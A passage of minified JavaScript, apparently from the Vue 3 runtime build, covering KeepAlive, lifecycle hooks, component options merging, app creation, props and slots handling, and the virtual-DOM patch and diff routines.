lo=e=>e.type.__isKeepAlive,Ih={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=sn(),r=n.ctx;if(!r.renderer)return()=>{const _=t.default&&t.default();return _&&_.length===1?_[0]:_};const o=new Map,s=new Set;let i=null;const a=n.suspense,{renderer:{p:c,m:u,um:l,o:{createElement:f}}}=r,p=f("div");r.activate=(_,d,m,b,E)=>{const C=_.component;u(_,d,m,0,a),c(C.vnode,_,d,m,C,a,b,_.slotScopeIds,E),$e(()=>{C.isDeactivated=!1,C.a&&ar(C.a);const I=_.props&&_.props.onVnodeMounted;I&&lt(I,C.parent,_)},a)},r.deactivate=_=>{const d=_.component;Go(d.m),Go(d.a),u(_,p,null,1,a),$e(()=>{d.da&&ar(d.da);const m=_.props&&_.props.onVnodeUnmounted;m&&lt(m,d.parent,_),d.isDeactivated=!0},a)};function h(_){Vs(_),l(_,n,a,!0)}function g(_){o.forEach((d,m)=>{const b=Pi(d.type);b&&!_(b)&&S(m)})}function S(_){const d=o.get(_);d&&(!i||!Lt(d,i))?h(d):i&&Vs(i),o.delete(_),s.delete(_)}ht(()=>[e.include,e.exclude],([_,d])=>{_&&g(m=>kr(_,m)),d&&g(m=>!kr(d,m))},{flush:"post",deep:!0});let v=null;const y=()=>{v!=null&&(Yo(n.subTree.type)?$e(()=>{o.set(v,So(n.subTree))},n.subTree.suspense):o.set(v,So(n.subTree)))};return uo(y),uf(y),Ca(()=>{o.forEach(_=>{const{subTree:d,suspense:m}=n,b=So(d);if(_.type===b.type&&_.key===b.key){Vs(b);const E=b.component.da;E&&$e(E,m);return}h(_)})}),()=>{if(v=null,!t.default)return i=null;const _=t.default(),d=_[0];if(_.length>1)return i=null,_;if(!jn(d)||!(d.shapeFlag&4)&&!(d.shapeFlag&128))return i=null,d;let m=So(d);if(m.type===Ue)return i=null,m;const b=m.type,E=Pi(hn(m)?m.type.__asyncResolved||{}:b),{include:C,exclude:I,max:N}=e;if(C&&(!E||!kr(C,E))||I&&E&&kr(I,E))return m.shapeFlag&=-257,i=m,d;const F=m.key==null?b:m.key,A=o.get(F);return m.el&&(m=rn(m),d.shapeFlag&128&&(d.ssContent=m)),v=F,A?(m.el=A.el,m.component=A.component,m.transition&&fr(m,m.transition),m.shapeFlag|=512,s.delete(F),s.add(F)):(s.add(F),N&&s.size>parseInt(N,10)&&S(s.values().next().value)),m.shapeFlag|=256,i=m,Yo(d.type)?d:m}}},Nh=Ih;function kr(e,t){return ie(e)?e.some(n=>kr(n,t)):Ae(e)?e.split(",").includes(t):Np(e)?(e.lastIndex=0,e.test(t)):!1}function xh(e,t){cf(e,"a",t)}function Dh(e,t){cf(e,"da",t)}function cf(e,t,n=Be){const r=e.__wdc||(e.__wdc=()=>{let o=n;for(;o;){if(o.isDeactivated)return;o=o.parent}return e()});if(ys(t,r,n),n){let o=n.parent;for(;o&&o.parent;)lo(o.parent.vnode)&&Mh(r,t,n,o),o=o.parent}}function Mh(e,t,n,r){const o=ys(t,e,r,!0);_s(()=>{la(r[t],o)},n)}function Vs(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function So(e){return e.shapeFlag&128?e.ssContent:e}function ys(e,t,n=Be,r=!1){if(n){const o=n[e]||(n[e]=[]),s=t.__weh||(t.__weh=(...i)=>{En();const a=Wn(n),c=It(t,n,e,i);return a(),Sn(),c});return r?o.unshift(s):o.push(s),s}}const on=e=>(t,n=Be)=>{(!dr||e==="sp")&&ys(e,(...r)=>t(...r),n)},lf=on("bm"),uo=on("m"),Fh=on("bu"),uf=on("u"),Ca=on("bum"),_s=on("um"),Hh=on("sp"),$h=on("rtg"),Uh=on("rtc");function ff(e,t=Be){ys("ec",e,t)}const Pa="components",Bh="directives";function ew(e,t){return La(Pa,e,!0,t)||e}const df=Symbol.for("v-ndc");function Vh(e){return Ae(e)?La(Pa,e,!1)||e:e||df}function tw(e){return La(Bh,e)}function La(e,t,n=!0,r=!1){const o=Ve||Be;if(o){const s=o.type;if(e===Pa){const a=Pi(s,!1);if(a&&(a===t||a===Et(t)||a===us(Et(t))))return s}const i=yc(o[e]||s[e],t)||yc(o.appContext[e],t);return!i&&r?s:i}}function yc(e,t){return e&&(e[t]||e[Et(t)]||e[us(Et(t))])}function nw(e,t,n,r){let o;const s=n,i=ie(e);if(i||Ae(e)){const a=i&&Fn(e);let c=!1;a&&(c=!vt(e),e=ms(e)),o=new Array(e.length);for(let u=0,l=e.length;u<l;u++)o[u]=t(c?tt(e[u]):e[u],u,void 0,s)}else if(typeof e=="number"){o=new Array(e);for(let a=0;a<e;a++)o[a]=t(a+1,a,void 0,s)}else if(Ce(e))if(e[Symbol.iterator])o=Array.from(e,(a,c)=>t(a,c,void 0,s));else{const a=Object.keys(e);o=new Array(a.length);for(let c=0,u=a.length;c<u;c++){const l=a[c];o[c]=t(e[l],l,c,s)}}else o=[];return o}function rw(e,t,n={},r,o){if(Ve.ce||Ve.parent&&hn(Ve.parent)&&Ve.parent.ce)return t!=="default"&&(n.name=t),Ge(),Bt(Ke,null,[Oe("slot",n,r&&r())],64);let s=e[t];s&&s._c&&(s._d=!1),Ge();const i=s&&pf(s(n)),a=n.key||i&&i.key,c=Bt(Ke,{key:(a&&!kt(a)?a:`_${t}`)+(!i&&r?"_fb":"")},i||(r?r():[]),i&&e._===1?64:-2);return!o&&c.scopeId&&(c.slotScopeIds=[c.scopeId+"-s"]),s&&s._c&&(s._d=!0),c}function pf(e){return e.some(t=>jn(t)?!(t.type===Ue||t.type===Ke&&!pf(t.children)):!0)?e:null}const yi=e=>e?Hf(e)?Es(e):yi(e.parent):null,Fr=Fe(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>yi(e.parent),$root:e=>yi(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>Ta(e),$forceUpdate:e=>e.f||(e.f=()=>{Ea(e.update)}),$nextTick:e=>e.n||(e.n=Cn.bind(e.proxy)),$watch:e=>lm.bind(e)}),js=(e,t)=>e!==Pe&&!e.__isScriptSetup&&be(e,t),jh={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:r,data:o,props:s,accessCache:i,type:a,appContext:c}=e;let u;if(t[0]!=="$"){const h=i[t];if(h!==void 0)switch(h){case 1:return r[t];case 2:return o[t];case 4:return n[t];case 3:return s[t]}else{if(js(r,t))return i[t]=1,r[t];if(o!==Pe&&be(o,t))return i[t]=2,o[t];if((u=e.propsOptions[0])&&be(u,t))return i[t]=3,s[t];if(n!==Pe&&be(n,t))return i[t]=4,n[t];_i&&(i[t]=0)}}const l=Fr[t];let f,p;if(l)return t==="$attrs"&&et(e.attrs,"get",""),l(e);if((f=a.__cssModules)&&(f=f[t]))return f;if(n!==Pe&&be(n,t))return i[t]=4,n[t];if(p=c.config.globalProperties,be(p,t))return p[t]},set({_:e},t,n){const{data:r,setupState:o,ctx:s}=e;return js(o,t)?(o[t]=n,!0):r!==Pe&&be(r,t)?(r[t]=n,!0):be(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(s[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:o,propsOptions:s}},i){let a;return!!n[i]||e!==Pe&&be(e,i)||js(t,i)||(a=s[0])&&be(a,i)||be(r,i)||be(Fr,i)||be(o.config.globalProperties,i)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:be(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function ow(){return Wh().attrs}function Wh(){const e=sn();return e.setupContext||(e.setupContext=Uf(e))}function _c(e){return ie(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function sw(e){const t=sn();let n=e();return wi(),ua(n)&&(n=n.catch(r=>{throw Wn(t),r})),[n,()=>Wn(t)]}let _i=!0;function Kh(e){const t=Ta(e),n=e.proxy,r=e.ctx;_i=!1,t.beforeCreate&&vc(t.beforeCreate,e,"bc");const{data:o,computed:s,methods:i,watch:a,provide:c,inject:u,created:l,beforeMount:f,mounted:p,beforeUpdate:h,updated:g,activated:S,deactivated:v,beforeDestroy:y,beforeUnmount:_,destroyed:d,unmounted:m,render:b,renderTracked:E,renderTriggered:C,errorCaptured:I,serverPrefetch:N,expose:F,inheritAttrs:A,components:D,directives:K,filters:J}=t;if(u&&Gh(u,r,null),i)for(const H in i){const R=i[H];ce(R)&&(r[H]=R.bind(n))}if(o){const H=o.call(n,n);Ce(H)&&(e.data=wn(H))}if(_i=!0,s)for(const H in s){const R=s[H],j=ce(R)?R.bind(n,n):ce(R.get)?R.get.bind(n,n):Vt,z=!ce(R)&&ce(R.set)?R.set.bind(n):Vt,te=Ie({get:j,set:z});Object.defineProperty(r,H,{enumerable:!0,configurable:!0,get:()=>te.value,set:oe=>te.value=oe})}if(a)for(const H in a)hf(a[H],r,n,H);if(c){const H=ce(c)?c.call(n):c;Reflect.ownKeys(H).forEach(R=>{$n(R,H[R])})}l&&vc(l,e,"c");function $(H,R){ie(R)?R.forEach(j=>H(j.bind(n))):R&&H(R.bind(n))}if($(lf,f),$(uo,p),$(Fh,h),$(uf,g),$(xh,S),$(Dh,v),$(ff,I),$(Uh,E),$($h,C),$(Ca,_),$(_s,m),$(Hh,N),ie(F))if(F.length){const H=e.exposed||(e.exposed={});F.forEach(R=>{Object.defineProperty(H,R,{get:()=>n[R],set:j=>n[R]=j})})}else e.exposed||(e.exposed={});b&&e.render===Vt&&(e.render=b),A!=null&&(e.inheritAttrs=A),D&&(e.components=D),K&&(e.directives=K),N&&wa(e)}function Gh(e,t,n=Vt){ie(e)&&(e=vi(e));for(const r in e){const o=e[r];let s;Ce(o)?"default"in o?s=Xe(o.from||r,o.default,!0):s=Xe(o.from||r):s=Xe(o),Ne(s)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>s.value,set:i=>s.value=i}):t[r]=s}}function vc(e,t,n){It(ie(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function hf(e,t,n,r){let o=r.includes(".")?Rf(n,r):()=>n[r];if(Ae(e)){const s=t[e];ce(s)&&ht(o,s)}else if(ce(e))ht(o,e.bind(n));else if(Ce(e))if(ie(e))e.forEach(s=>hf(s,t,n,r));else{const s=ce(e.handler)?e.handler.bind(n):t[e.handler];ce(s)&&ht(o,s,e)}}function Ta(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:s,config:{optionMergeStrategies:i}}=e.appContext,a=s.get(t);let c;return a?c=a:!o.length&&!n&&!r?c=t:(c={},o.length&&o.forEach(u=>Ko(c,u,i,!0)),Ko(c,t,i)),Ce(t)&&s.set(t,c),c}function Ko(e,t,n,r=!1){const{mixins:o,extends:s}=t;s&&Ko(e,s,n,!0),o&&o.forEach(i=>Ko(e,i,n,!0));for(const i in t)if(!(r&&i==="expose")){const a=Yh[i]||n&&n[i];e[i]=a?a(e[i],t[i]):t[i]}return e}const Yh={data:bc,props:Ec,emits:Ec,methods:Ir,computed:Ir,beforeCreate:st,created:st,beforeMount:st,mounted:st,beforeUpdate:st,updated:st,beforeDestroy:st,beforeUnmount:st,destroyed:st,unmounted:st,activated:st,deactivated:st,errorCaptured:st,serverPrefetch:st,components:Ir,directives:Ir,watch:zh,provide:bc,inject:Jh};function bc(e,t){return t?e?function(){return Fe(ce(e)?e.call(this,this):e,ce(t)?t.call(this,this):t)}:t:e}function Jh(e,t){return Ir(vi(e),vi(t))}function vi(e){if(ie(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function st(e,t){return e?[...new Set([].concat(e,t))]:t}function Ir(e,t){return e?Fe(Object.create(null),e,t):t}function Ec(e,t){return e?ie(e)&&ie(t)?[...new Set([...e,...t])]:Fe(Object.create(null),_c(e),_c(t??{})):t}function zh(e,t){if(!e)return t;if(!t)return e;const n=Fe(Object.create(null),e);for(const r in t)n[r]=st(e[r],t[r]);return n}function mf(){return{app:null,config:{isNativeTag:kp,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Xh=0;function Zh(e,t){return function(r,o=null){ce(r)||(r=Fe({},r)),o!=null&&!Ce(o)&&(o=null);const s=mf(),i=new WeakSet,a=[];let c=!1;const u=s.app={_uid:Xh++,_component:r,_props:o,_container:null,_context:s,_instance:null,version:Bf,get config(){return s.config},set config(l){},use(l,...f){return i.has(l)||(l&&ce(l.install)?(i.add(l),l.install(u,...f)):ce(l)&&(i.add(l),l(u,...f))),u},mixin(l){return s.mixins.includes(l)||s.mixins.push(l),u},component(l,f){return f?(s.components[l]=f,u):s.components[l]},directive(l,f){return f?(s.directives[l]=f,u):s.directives[l]},mount(l,f,p){if(!c){const h=u._ceVNode||Oe(r,o);return h.appContext=s,p===!0?p="svg":p===!1&&(p=void 0),f&&t?t(h,l):e(h,l,p),c=!0,u._container=l,l.__vue_app__=u,Es(h.component)}},onUnmount(l){a.push(l)},unmount(){c&&(It(a,u._instance,16),e(null,u._container),delete u._container.__vue_app__)},provide(l,f){return s.provides[l]=f,u},runWithContext(l){const f=Hn;Hn=u;try{return l()}finally{Hn=f}}};return u}}let Hn=null;function $n(e,t){if(Be){let n=Be.provides;const r=Be.parent&&Be.parent.provides;r===n&&(n=Be.provides=Object.create(r)),n[e]=t}}function Xe(e,t,n=!1){const r=Be||Ve;if(r||Hn){const o=Hn?Hn._context.provides:r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:void 0;if(o&&e in o)return o[e];if(arguments.length>1)return n&&ce(t)?t.call(r&&r.proxy):t}}function gf(){return!!(Be||Ve||Hn)}const yf={},_f=()=>Object.create(yf),vf=e=>Object.getPrototypeOf(e)===yf;function Qh(e,t,n,r=!1){const o={},s=_f();e.propsDefaults=Object.create(null),bf(e,t,o,s);for(const i in e.propsOptions[0])i in o||(o[i]=void 0);n?e.props=r?o:Qt(o):e.type.props?e.props=o:e.props=s,e.attrs=s}function qh(e,t,n,r){const{props:o,attrs:s,vnode:{patchFlag:i}}=e,a=_e(o),[c]=e.propsOptions;let u=!1;if((r||i>0)&&!(i&16)){if(i&8){const l=e.vnode.dynamicProps;for(let f=0;f<l.length;f++){let p=l[f];if(vs(e.emitsOptions,p))continue;const h=t[p];if(c)if(be(s,p))h!==s[p]&&(s[p]=h,u=!0);else{const g=Et(p);o[g]=bi(c,a,g,h,e,!1)}else h!==s[p]&&(s[p]=h,u=!0)}}}else{bf(e,t,o,s)&&(u=!0);let l;for(const f in a)(!t||!be(t,f)&&((l=bn(f))===f||!be(t,l)))&&(c?n&&(n[f]!==void 0||n[l]!==void 0)&&(o[f]=bi(c,a,f,void 0,e,!0)):delete o[f]);if(s!==a)for(const f in s)(!t||!be(t,f))&&(delete s[f],u=!0)}u&&zt(e.attrs,"set","")}function bf(e,t,n,r){const[o,s]=e.propsOptions;let i=!1,a;if(t)for(let c in t){if(ir(c))continue;const u=t[c];let l;o&&be(o,l=Et(c))?!s||!s.includes(l)?n[l]=u:(a||(a={}))[l]=u:vs(e.emitsOptions,c)||(!(c in r)||u!==r[c])&&(r[c]=u,i=!0)}if(s){const c=_e(n),u=a||Pe;for(let l=0;l<s.length;l++){const f=s[l];n[f]=bi(o,c,f,u[f],e,!be(u,f))}}return i}function bi(e,t,n,r,o,s){const i=e[n];if(i!=null){const a=be(i,"default");if(a&&r===void 0){const c=i.default;if(i.type!==Function&&!i.skipFactory&&ce(c)){const{propsDefaults:u}=o;if(n in u)r=u[n];else{const l=Wn(o);r=u[n]=c.call(null,t),l()}}else r=c;o.ce&&o.ce._setProp(n,r)}i[0]&&(s&&!a?r=!1:i[1]&&(r===""||r===bn(n))&&(r=!0))}return r}const em=new WeakMap;function Ef(e,t,n=!1){const r=n?em:t.propsCache,o=r.get(e);if(o)return o;const s=e.props,i={},a=[];let c=!1;if(!ce(e)){const l=f=>{c=!0;const[p,h]=Ef(f,t,!0);Fe(i,p),h&&a.push(...h)};!n&&t.mixins.length&&t.mixins.forEach(l),e.extends&&l(e.extends),e.mixins&&e.mixins.forEach(l)}if(!s&&!c)return Ce(e)&&r.set(e,or),or;if(ie(s))for(let l=0;l<s.length;l++){const f=Et(s[l]);Sc(f)&&(i[f]=Pe)}else if(s)for(const l in s){const f=Et(l);if(Sc(f)){const p=s[l],h=i[f]=ie(p)||ce(p)?{type:p}:Fe({},p),g=h.type;let S=!1,v=!0;if(ie(g))for(let y=0;y<g.length;++y){const _=g[y],d=ce(_)&&_.name;if(d==="Boolean"){S=!0;break}else d==="String"&&(v=!1)}else S=ce(g)&&g.name==="Boolean";h[0]=S,h[1]=v,(S||be(h,"default"))&&a.push(f)}}const u=[i,a];return Ce(e)&&r.set(e,u),u}function Sc(e){return e[0]!=="$"&&!ir(e)}const Sf=e=>e[0]==="_"||e==="$stable",Aa=e=>ie(e)?e.map(pt):[pt(e)],tm=(e,t,n)=>{if(t._n)return t;const r=Sa((...o)=>Aa(t(...o)),n);return r._c=!1,r},wf=(e,t,n)=>{const r=e._ctx;for(const o in e){if(Sf(o))continue;const s=e[o];if(ce(s))t[o]=tm(o,s,r);else if(s!=null){const i=Aa(s);t[o]=()=>i}}},Cf=(e,t)=>{const n=Aa(t);e.slots.default=()=>n},Pf=(e,t,n)=>{for(const r in t)(n||r!=="_")&&(e[r]=t[r])},nm=(e,t,n)=>{const r=e.slots=_f();if(e.vnode.shapeFlag&32){const o=t._;o?(Pf(r,t,n),n&&Lu(r,"_",o,!0)):wf(t,r)}else t&&Cf(e,t)},rm=(e,t,n)=>{const{vnode:r,slots:o}=e;let s=!0,i=Pe;if(r.shapeFlag&32){const a=t._;a?n&&a===1?s=!1:Pf(o,t,n):(s=!t.$stable,wf(t,o)),i=t}else t&&(Cf(e,t),i={default:1});if(s)for(const a in o)!Sf(a)&&i[a]==null&&delete o[a]},$e=If;function om(e){return Lf(e)}function sm(e){return Lf(e,Rh)}function Lf(e,t){const n=fs();n.__VUE__=!0;const{insert:r,remove:o,patchProp:s,createElement:i,createText:a,createComment:c,setText:u,setElementText:l,parentNode:f,nextSibling:p,setScopeId:h=Vt,insertStaticContent:g}=e,S=(T,L,O,W=null,U=null,w=null,P=void 0,x=null,B=!!L.dynamicChildren)=>{if(T===L)return;T&&!Lt(T,L)&&(W=G(T),oe(T,U,w,!0),T=null),L.patchFlag===-2&&(B=!1,L.dynamicChildren=null);const{type:Y,ref:Z,shapeFlag:k}=L;switch(Y){case mn:v(T,L,O,W);break;case Ue:y(T,L,O,W);break;case Hr:T==null&&_(L,O,W,P);break;case Ke:D(T,L,O,W,U,w,P,x,B);break;default:k&1?b(T,L,O,W,U,w,P,x,B):k&6?K(T,L,O,W,U,w,P,x,B):(k&64||k&128)&&Y.process(T,L,O,W,U,w,P,x,B,q)}Z!=null&&U&&zr(Z,T&&T.ref,w,L||T,!L)},v=(T,L,O,W)=>{if(T==null)r(L.el=a(L.children),O,W);else{const U=L.el=T.el;L.children!==T.children&&u(U,L.children)}},y=(T,L,O,W)=>{T==null?r(L.el=c(L.children||""),O,W):L.el=T.el},_=(T,L,O,W)=>{[T.el,T.anchor]=g(T.children,L,O,W,T.el,T.anchor)},d=({el:T,anchor:L},O,W)=>{let U;for(;T&&T!==L;)U=p(T),r(T,O,W),T=U;r(L,O,W)},m=({el:T,anchor:L})=>{let O;for(;T&&T!==L;)O=p(T),o(T),T=O;o(L)},b=(T,L,O,W,U,w,P,x,B)=>{L.type==="svg"?P="svg":L.type==="math"&&(P="mathml"),T==null?E(L,O,W,U,w,P,x,B):N(T,L,U,w,P,x,B)},E=(T,L,O,W,U,w,P,x)=>{let B,Y;const{props:Z,shapeFlag:k,transition:V,dirs:ne}=T;if(B=T.el=i(T.type,w,Z&&Z.is,Z),k&8?l(B,T.children):k&16&&I(T.children,B,null,W,U,Ws(T,w),P,x),ne&&Ut(T,null,W,"created"),C(B,T,T.scopeId,P,W),Z){for(const me in Z)me!=="value"&&!ir(me)&&s(B,me,null,Z[me],w,W);"value"in Z&&s(B,"value",null,Z.value,w),(Y=Z.onVnodeBeforeMount)&&lt(Y,W,T)}ne&&Ut(T,null,W,"beforeMount");const se=Tf(U,V);se&&V.beforeEnter(B),r(B,L,O),((Y=Z&&Z.onVnodeMounted)||se||ne)&&$e(()=>{Y&&lt(Y,W,T),se&&V.enter(B),ne&&Ut(T,null,W,"mounted")},U)},C=(T,L,O,W,U)=>{if(O&&h(T,O),W)for(let w=0;w<W.length;w++)h(T,W[w]);if(U){let w=U.subTree;if(L===w||Yo(w.type)&&(w.ssContent===L||w.ssFallback===L)){const P=U.vnode;C(T,P,P.scopeId,P.slotScopeIds,U.parent)}}},I=(T,L,O,W,U,w,P,x,B=0)=>{for(let Y=B;Y<T.length;Y++){const Z=T[Y]=x?un(T[Y]):pt(T[Y]);S(null,Z,L,O,W,U,w,P,x)}},N=(T,L,O,W,U,w,P)=>{const x=L.el=T.el;let{patchFlag:B,dynamicChildren:Y,dirs:Z}=L;B|=T.patchFlag&16;const k=T.props||Pe,V=L.props||Pe;let ne;if(O&&An(O,!1),(ne=V.onVnodeBeforeUpdate)&&lt(ne,O,L,T),Z&&Ut(L,T,O,"beforeUpdate"),O&&An(O,!0),(k.innerHTML&&V.innerHTML==null||k.textContent&&V.textContent==null)&&l(x,""),Y?F(T.dynamicChildren,Y,x,O,W,Ws(L,U),w):P||R(T,L,x,null,O,W,Ws(L,U),w,!1),B>0){if(B&16)A(x,k,V,O,U);else if(B&2&&k.class!==V.class&&s(x,"class",null,V.class,U),B&4&&s(x,"style",k.style,V.style,U),B&8){const se=L.dynamicProps;for(let me=0;me<se.length;me++){const ge=se[me],De=k[ge],We=V[ge];(We!==De||ge==="value")&&s(x,ge,De,We,U,O)}}B&1&&T.children!==L.children&&l(x,L.children)}else!P&&Y==null&&A(x,k,V,O,U);((ne=V.onVnodeUpdated)||Z)&&$e(()=>{ne&&lt(ne,O,L,T),Z&&Ut(L,T,O,"updated")},W)},F=(T,L,O,W,U,w,P)=>{for(let x=0;x<L.length;x++){const B=T[x],Y=L[x],Z=B.el&&(B.type===Ke||!Lt(B,Y)||B.shapeFlag&70)?f(B.el):O;S(B,Y,Z,null,W,U,w,P,!0)}},A=(T,L,O,W,U)=>{if(L!==O){if(L!==Pe)for(const w in L)!ir(w)&&!(w in O)&&s(T,w,L[w],null,U,W);for(const w in O){if(ir(w))continue;const P=O[w],x=L[w];P!==x&&w!=="value"&&s(T,w,x,P,U,W)}"value"in O&&s(T,"value",L.value,O.value,U)}},D=(T,L,O,W,U,w,P,x,B)=>{const Y=L.el=T?T.el:a(""),Z=L.anchor=T?T.anchor:a("");let{patchFlag:k,dynamicChildren:V,slotScopeIds:ne}=L;ne&&(x=x?x.concat(ne):ne),T==null?(r(Y,O,W),r(Z,O,W),I(L.children||[],O,Z,U,w,P,x,B)):k>0&&k&64&&V&&T.dynamicChildren?(F(T.dynamicChildren,V,O,U,w,P,x),(L.key!=null||U&&L===U.subTree)&&Ra(T,L,!0)):R(T,L,O,Z,U,w,P,x,B)},K=(T,L,O,W,U,w,P,x,B)=>{L.slotScopeIds=x,T==null?L.shapeFlag&512?U.ctx.activate(L,O,W,P,B):J(L,O,W,U,w,P,B):M(T,L,B)},J=(T,L,O,W,U,w,P)=>{const x=T.component=Lm(T,W,U);if(lo(T)&&(x.ctx.renderer=q),Tm(x,!1,P),x.asyncDep){if(U&&U.registerDep(x,$,P),!T.el){const B=x.subTree=Oe(Ue);y(null,B,L,O)}}else $(x,T,L,O,U,w,P)},M=(T,L,O)=>{const W=L.component=T.component;if(mm(T,L,O))if(W.asyncDep&&!W.asyncResolved){H(W,L,O);return}else W.next=L,W.update();else L.el=T.el,W.vnode=L},$=(T,L,O,W,U,w,P)=>{const x=()=>{if(T.isMounted){let{next:k,bu:V,u:ne,parent:se,vnode:me}=T;{const ft=Af(T);if(ft){k&&(k.el=me.el,H(T,k,P)),ft.asyncDep.then(()=>{T.isUnmounted||x()});return}}let ge=k,De;An(T,!1),k?(k.el=me.el,H(T,k,P)):k=me,V&&ar(V),(De=k.props&&k.props.onVnodeBeforeUpdate)&&lt(De,se,k,me),An(T,!0);const We=Ks(T),mt=T.subTree;T.subTree=We,S(mt,We,f(mt.el),G(mt),T,U,w),k.el=We.el,ge===null&&bs(T,We.el),ne&&$e(ne,U),(De=k.props&&k.props.onVnodeUpdated)&&$e(()=>lt(De,se,k,me),U)}else{let k;const{el:V,props:ne}=L,{bm:se,m:me,parent:ge,root:De,type:We}=T,mt=hn(L);if(An(T,!1),se&&ar(se),!mt&&(k=ne&&ne.onVnodeBeforeMount)&&lt(k,ge,L),An(T,!0),V&&de){const ft=()=>{T.subTree=Ks(T),de(V,T.subTree,T,U,null)};mt&&We.__asyncHydrate?We.__asyncHydrate(V,T,ft):ft()}else{De.ce&&De.ce._injectChildStyle(We);const ft=T.subTree=Ks(T);S(null,ft,O,W,T,U,w),L.el=ft.el}if(me&&$e(me,U),!mt&&(k=ne&&ne.onVnodeMounted)){const ft=L;$e(()=>lt(k,ge,ft),U)}(L.shapeFlag&256||ge&&hn(ge.vnode)&&ge.vnode.shapeFlag&256)&&T.a&&$e(T.a,U),T.isMounted=!0,L=O=W=null}};T.scope.on();const B=T.effect=new Iu(x);T.scope.off();const Y=T.update=B.run.bind(B),Z=T.job=B.runIfDirty.bind(B);Z.i=T,Z.id=T.uid,B.scheduler=()=>Ea(Z),An(T,!0),Y()},H=(T,L,O)=>{L.component=T;const W=T.vnode.props;T.vnode=L,T.next=null,qh(T,L.props,W,O),rm(T,L.children,O),En(),uc(T),Sn()},R=(T,L,O,W,U,w,P,x,B=!1)=>{const Y=T&&T.children,Z=T?T.shapeFlag:0,k=L.children,{patchFlag:V,shapeFlag:ne}=L;if(V>0){if(V&128){z(Y,k,O,W,U,w,P,x,B);return}else if(V&256){j(Y,k,O,W,U,w,P,x,B);return}}ne&8?(Z&16&&Le(Y,U,w),k!==Y&&l(O,k)):Z&16?ne&16?z(Y,k,O,W,U,w,P,x,B):Le(Y,U,w,!0):(Z&8&&l(O,""),ne&16&&I(k,O,W,U,w,P,x,B))},j=(T,L,O,W,U,w,P,x,B)=>{T=T||or,L=L||or;const Y=T.length,Z=L.length,k=Math.min(Y,Z);let V;for(V=0;V<k;V++){const ne=L[V]=B?un(L[V]):pt(L[V]);S(T[V],ne,O,null,U,w,P,x,B)}Y>Z?Le(T,U,w,!0,!1,k):I(L,O,W,U,w,P,x,B,k)},z=(T,L,O,W,U,w,P,x,B)=>{let Y=0;const Z=L.length;let k=T.length-1,V=Z-1;for(;Y<=k&&Y<=V;){const ne=T[Y],se=L[Y]=B?un(L[Y]):pt(L[Y]);if(Lt(ne,se))S(ne,se,O,null,U,w,P,x,B);else break;Y++}for(;Y<=k&&Y<=V;){const ne=T[k],se=L[V]=B?un(L[V]):pt(L[V]);if(Lt(ne,se))S(ne,se,O,null,U,w,P,x,B);else break;k--,V--}if(Y>k){if(Y<=V){const ne=V+1,se=ne<Z?L[ne].el:W;for(;Y<=V;)S(null,L[Y]=B?un(L[Y]):pt(L[Y]),O,se,U,w,P,x,B),Y++}}else if(Y>V)for(;Y<=k;)oe(T[Y],U,w,!0),Y++;else{const ne=Y,se=Y,me=new Map;for(Y=se;Y<=V;Y++){const dt=L[Y]=B?un(L[Y]):pt(L[Y]);dt.key!=null&&me.set(dt.key,Y)}let ge,De=0;const We=V-se+1;let mt=!1,ft=0;const wr=new Array(We);for(Y=0;Y<We;Y++)wr[Y]=0;for(Y=ne;Y<=k;Y++){const dt=T[Y];if(De>=We){oe(dt,U,w,!0);continue}let Dt;if(dt.key!=null)Dt=me.get(dt.key);else for(ge=se;ge<=V;ge++)if(wr[ge-se]===0&&Lt(dt,L[ge])){Dt=ge;break}Dt===void 0?oe(dt,U,w,!0):(wr[Dt-se]=Y+1,Dt>=ft?ft=Dt:mt=!0,S(dt,L[Dt],O,null,U,w,P,x,B),De++)}const oc=mt?im(wr):or;for(ge=oc.length-1,Y=We-1;Y>=0;Y--){const dt=se+Y,Dt=L[dt],sc=dt+1<Z?L[dt+1].el:W;wr[Y]===0?S(null,Dt,O,sc,U,w,P,x,B):mt&&(ge<0||Y!==oc[ge]?te(Dt,O,sc,2):ge--)}}},te=(T,L,O,W,U=null)=>{const{el:w,type:P,transition:x,children:B,shapeFlag:Y}=T;if(Y&6){te(T.component.subTree,L,O,W);return}if(Y&128){T.suspense.move(L,O,W);return}if(Y&64){P.move(T,L,O,q);return}if(P===Ke){r(w,L,O);for(let k=0;k<B.length;k++)te(B[k],L,O,W);r(T.anchor,L,O);return}if(P===Hr){d(T,L,O);return}if(W!==2&&Y&1&&x)if(W===0)x.beforeEnter(w),r(w,L,O),$e(()=>x.enter(w),U);else{const{leave:k,delayLeave:V,afterLeave:ne}=x,se=()=>r(w,L,O),me=()=>{k(w,()=>{se(),ne&&ne()})};V?V(w,se,me):me()}else r(w,L,O)},oe=(T,L,O,W=!1,U=!1)=>{const{type:w,props:P,ref:x,children:B,dynamicChildren:Y,shapeFlag:Z,patchFlag:k,dirs:V,cacheIndex:ne}=T;if(k===-2&&(U=!1),x!=null&&zr(x,null,O,T,!0),ne!=null&&(L.renderCache[ne]=void 0),Z&256){L.ctx.deactivate(T);return}const se=Z&1&&V,me=!hn(T);let 